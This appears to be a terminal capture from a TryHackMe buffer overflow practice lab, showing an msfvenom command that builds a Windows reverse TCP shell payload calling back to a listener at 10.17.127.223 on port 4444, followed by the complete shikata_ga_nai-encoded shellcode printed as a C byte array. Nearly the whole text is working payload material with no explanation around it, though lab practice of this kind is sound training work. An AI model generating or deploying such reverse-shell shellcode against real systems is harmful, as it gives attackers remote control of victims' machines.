 ┌──(kakakseram㉿WSL-Kali)-[~/THM/BufferOverflowPrep]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.17.127.223 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x32\xb9\xd7\xc7\xdb\xc9\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x83\xc3\x04\x31\x53\x0e\x03\x61\xb7\x35\x32\x79"
"\x2f\x3b\xbd\x81\xb0\x5c\x37\x64\x81\x5c\x23\xed\xb2\x6c"
"\x27\xa3\x3e\x06\x65\x57\xb4\x6a\xa2\x58\x7d\xc0\x94\x57"
"\x7e\x79\xe4\xf6\xfc\x80\x39\xd8\x3d\x4b\x4c\x19\x79\xb6"
"\xbd\x4b\xd2\xbc\x10\x7b\x57\x88\xa8\xf0\x2b\x1c\xa9\xe5"
"\xfc\x1f\x98\xb8\x77\x46\x3a\x3b\x5b\xf2\x73\x23\xb8\x3f"
"\xcd\xd8\x0a\xcb\xcc\x08\x43\x34\x62\x75\x6b\xc7\x7a\xb2"
"\x4c\x38\x09\xca\xae\xc5\x0a\x09\xcc\x11\x9e\x89\x76\xd1"
"\x38\x75\x86\x36\xde\xfe\x84\xf3\x94\x58\x89\x02\x78\xd3"
"\xb5\x8f\x7f\x33\x3c\xcb\x5b\x97\x64\x8f\xc2\x8e\xc0\x7e"
"\xfa\xd0\xaa\xdf\x5e\x9b\x47\x0b\xd3\xc6\x0f\xf8\xde\xf8"
"\xcf\x96\x69\x8b\xfd\x39\xc2\x03\x4e\xb1\xcc\xd4\xb1\xe8"
"\xa9\x4a\x4c\x13\xca\x43\x8b\x47\x9a\xfb\x3a\xe8\x71\xfb"
"\xc3\x3d\xd5\xab\x6b\xee\x96\x1b\xcc\x5e\x7f\x71\xc3\x81"
"\x9f\x7a\x09\xaa\x0a\x81\xda\xdf\xdb\xf6\xc5\x88\xd9\x08"
"\xeb\x14\x57\xee\x61\xb5\x31\xb9\x1d\x2c\x18\x31\xbf\xb1"
"\xb6\x3c\xff\x3a\x35\xc1\x4e\xcb\x30\xd1\x27\x3b\x0f\x8b"
"\xee\x44\xa5\xa3\x6d\xd6\x22\x33\xfb\xcb\xfc\x64\xac\x3a"
"\xf5\xe0\x40\x64\xaf\x16\x99\xf0\x88\x92\x46\xc1\x17\x1b"
"\x0a\x7d\x3c\x0b\xd2\x7e\x78\x7f\x8a\x28\xd6\x29\x6c\x83"
"\x98\x83\x26\x78\x73\x43\xbe\xb2\x44\x15\xbf\x9e\x32\xf9"
"\x0e\x77\x03\x06\xbe\x1f\x83\x7f\xa2\xbf\x6c\xaa\x66\xdf"
"\x8e\x7e\x93\x48\x17\xeb\x1e\x15\xa8\xc6\x5d\x20\x2b\xe2"
"\x1d\xd7\x33\x87\x18\x93\xf3\x74\x51\x8c\x91\x7a\xc6\xad"
"\xb3";